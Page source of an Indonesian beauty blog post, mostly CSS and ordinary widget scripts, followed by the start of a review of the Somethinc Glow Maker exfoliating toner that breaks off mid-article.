#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 150px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 100px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.sidebar .FollowByEmail {
background: #36a5b2;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;text-transform: none;color: #444;font-family: open sans;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.sidebar-container .Label .list-label-widget-content ul li:hover a {
color: #d1b099;
}
#instafeed li img {
height: 160px;
object-fit: cover;
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #36a5b2;
border-right: 1px dotted #36a5b2;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
.author-sign {
margin: 20px 30px;
}
/* Related Posts Middle by igniel.com */
.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:block; margin:20px 0px; padding:10px 20px;}
.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:600; text-transform:uppercase}
.ignielRelatedMiddle ul {margin:10px 0px 0px !important; padding:0px !important;}
.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:2px dotted #aaa !important; text-align:left !important; line-height:1.25em !important;}
.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}
.ignielRelatedMiddle ul li:last-child {padding-bottom:0px !important; border:0px !important}
.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'/%3E%3C/svg%3E") center / 20px no-repeat;}
//
--></style>
<style type='text/css'>
  @import url("[data-uri]");
</style>
    <style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,900&display=swap');
</style>

<style type='text/css'>
  @import url("[data-uri]");
</style>
<style type='text/css'>
  <style type='text/css'>
  @import url("[data-uri]");
</style>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}



    



<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1120px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 1040px) and (min-width:480px){
 
    
	


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>





<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    

    

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>

<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}


#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 640px;height: 360px;}
.img-thumbnail {width: 640px;height: 360px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: left;
    top: 0;
    width: 60%;
    left: 140px;
  background:none;
}
  .topbar.fixed23 {
    top: 0;
}
      .pull-left {
    width: 300px;
    margin: 2px 50px;
}
  #instafeed li {
    width: 100%;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}



.post {
      width: initial;
}
    .sb-icon-search{background:#fff;border-radius:10px;}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:fixed;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}
} 

  

   
  


</style>



    
      <style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
    
    
      <style type='text/css'>

        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>

    

 








 

     
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>




    

    



<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
//]]>
</script>

<style>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
  @import url('https://fonts.googleapis.com/css2?family=Yusei+Magic&display=swap');
</style>
    </style>
<style type='text/css'>
/* Related Post Inline */
.related-simplify{display:inline-block;position:relative;padding:0;border-radius:20px;margin:40px auto 30px auto;width:100%;box-shadow:0 0 8px -5px rgba(0,0,0,0.4)}.related-simplify h4{background:#f22830;padding:4px 15px;position:absolute;margin:0;font-size:13px;font-weight:500;color:#fff;top:-14px;left:6.8%;border-radius:99em;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.17)}.related-simplify ul{margin:0;padding:0}.related-simplify ul li{position:relative;list-style:none;padding:0;margin:auto;line-height:1.4em;transition:all .1s}.related-simplify a{display:block;color:#222;font-size:14px;font-weight:500;padding:5px 30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all .1s}.related-simplify ul li:nth-child(n+5) a{margin:0 auto 20px auto;}.related-simplify ul li:first-child a{margin:25px auto 0 auto;}.related-simplify ul li:nth-child(n+5) a:hover,.related-simplify ul li:first-child a:hover,.related-simplify a:hover{color:#aaa;padding-left:35px}.related-simplify ul li:nth-child(n+6){display:none}
</style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script type='text/javascript'>
    //<![CDATA[
var dewaBacajuga=new Array,dewaBacajugaNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];dewaBacajuga[dewaBacajugaNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[dewaBacajugaNum]=r.link[t].href,dewaBacajugaNum++;break}}}function removeRelatedDuplicates(){for(var e=new Array(0),l=new Array(0),r=0;r<relatedUrls.length;r++)contains(e,relatedUrls[r])||(e.length+=1,e[e.length-1]=relatedUrls[r],l.length+=1,l[l.length-1]=dewaBacajuga[r]);dewaBacajuga=l,relatedUrls=e}function contains(e,l){for(var r=0;r<e.length;r++)if(e[r]==l)return!0;return!1}function printRelatedLabels(){var e=Math.floor((dewaBacajuga.length-1)*Math.random()),l=0;for(document.write("<ul>");l<dewaBacajuga.length&&l<20;)document.write('<li><a href="'+relatedUrls[e]+'">'+dewaBacajuga[e]+"</a></li>"),e<dewaBacajuga.length-1?e++:e=0,l++;document.write("</ul>")}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='onsidebar offslider'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.mildaini.com/' style='display: block'>
<img alt='Milda Ini' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGjgQxd5oernUkJSKxNJpTmT1JjUKjHK8QCBaE_jXzHZp_Sir2jv9UjwZ_FEIrOyFW6RwpoABHGs1FbcOTcl9XXCWG-hB-FMmB5Li82XZShTZK75xJK6DKdl1xqqBCVOHLu3BG6YIMDYbi/s790/milda.jpg' style='display: block' width='790px; '/>
</a>
</div>
</div></div>
<div class='topbar default23'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a href='https://www.mildaini.com/'>Home</a></li>
  <li><a href='https://www.mildaini.com/p/about-me.html'>About Me</a></li>
  <li><a href='https://www.mildaini.com/p/disclosure.html'>Disclosure</a></li>
<li><a href='https://www.mildaini.com/p/blog-page_20.html'>Portofolio</a></li>
<li><a href='https://www.mildaini.com/p/blog-page.html'>Contact</a></li>
  <li><a href='#'>Categories</a>
    <ul>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Parenting'>Parenting</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Healthy'>healty</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Lifestyle'>Lifestyle</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Travelling'>Traveling</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/News'>News</a></li>
    </ul>
  </li>
</ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='https://twitter.com/Mildainibkl' target='_blank'><i class='fa fa-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='https://www.facebook.com/milda.ini1/' target='_blank'><i class='fa fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='https://www.instagram.com/mildaini.bkl/' target='_blank'><i class='fa fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-youtube ' href='#' target='_blank'><i class='fa fa-youtube-play'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.mildaini.com/search/label/Beauty?max-results=6' rel='tag'>Beauty</a>
</div>
<h1 class='entry-title' itemprop='name'>
 Review dan Seputar Somethinc Glow Maker
</h1>
<div class='post-info'>
<meta content='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2023-05-14T12:00:00+07:00'>
Mei 14, 2023
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
<p style="text-align: justify;"><span style="font-family: verdana;">Assalammualaikum. Wr.Wb</span></p><p style="text-align: justify;"><span style="font-family: verdana;">Apa kabar sahabat Milda Ini, bagaimana kondisi kesehatan kulit saat ini khususnya kulit muka. Apakah mulai mengalami banyak masalah. Mari kita coba salah satu cara baru untuk membersihkan muka, mengangkat sel kulit mati, mencerahkan muka dan menghilangkan flek dengan menggunakan Glow Maker dari Somethinc</span></p><h2 style="text-align: justify;"><span style="font-family: verdana;">Somethinc Glow Maker</span></h2><p style="text-align: justify;"><span style="font-family: verdana;">Toner eksfoliasi harian yang cocok untuk pemula atau kulit sensitif. Terbukti secara klinis dapat mengangkat sel kulit mati, mengatasi pori-pori tersumbat, meratakan tekstur &amp; warna kulit, serta mengangkat sisa kotoran terdalam sehingga kulit menjadi lebih bersih, halus, &amp; sehat. Bebaskan kulit dari kusam dalam 30 hari!</span></p><h2 style="text-align: justify;"><span style="font-family: verdana;">Somethinc Glow Maker untuk apa?</span></h2><p style="text-align: justify;"><span style="font-family: verdana;">Somethinc Glow Maker AHA BHA PHA Clarifying Treatment Toner ,Terbukti secara klinis dapat mengangkat sel kulit mati, mengatasi pori-pori tersumbat, menghaluskan tekstur kulit, meratakan warna kulit, mengangkat sisa kotoran sehingga kulit dapat menyerap serum + pelembab secara efisien, melawan jerawat &amp; komedo dalam 30 hari.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/s800/Somethinc_GlowMaker_Editorial1_800x9801.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="800" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqj0gIOZs-sHmm_bWCidSN4WsR3w9P6lUHZVnYmkTc1fKEHKz1Z09vh6ruZq3wyj1dE79DEE86P27OeBR4NbOZvVZY5T4RRCuJ7b69N5ZM7OVHofN1qrbIB2uVf1-zdsWyq8c_TJhObZkaSgJ6H3K6uYSB7q0sdocCJ4TIDdK9J_30fMaR7vXdGRBng/w640-h640/Somethinc_GlowMaker_Editorial1_800x9801.jpg" title="review glow maker somethinc" width="640" /></a></div><br /><span style="font-family: verdana;"><br /></span><p></p><h2 style="text-align: center;"><span style="font-family: verdana;">Somethinc Glow Maker</span></h2><p style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Berapa kali pakai glow Maker Somethinc?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Glow Maker Daily Clarifying Treatment Toner ini cocok digunakan setiap hari, Idealnya pada malam hari, tidak lebih dari sekali sehari. Beri jeda 3-7 hari sebelum memakai produk yang bersifat eksfoliasi, JIKA kamu sedang melakukan perawatan laser/microdermabrasion.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Setelah pakai glow Maker pakai apa?</b></span></p><p style="text-align: justify;"><span style="font-family: verdana;">Somethinc Glow Maker Daily Clarifying Treatment Toner.&nbsp;</span><span style="font-family: verdana;">Sebaiknya setelah pakai Glow Maker exfoliating toner dilanjut juga dengan Supple Power hydrating toner, agar pH kulit kembali seimbang dan kembali lembab.</span></p><p style="text-align: justify;"><span style="font-family: verdana;"><b>Bagaimana cara menggunakan Somethinc Glow Maker?</b></span></p><p style="text-align: justify;"><span 